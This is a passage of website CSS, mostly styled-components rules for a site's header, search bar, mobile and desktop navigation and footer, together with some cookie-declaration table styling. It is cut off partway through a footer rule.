.CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul 